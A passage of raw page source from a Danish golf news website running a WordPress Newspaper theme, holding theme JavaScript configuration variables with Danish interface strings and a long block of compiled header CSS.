                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="76e97677b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 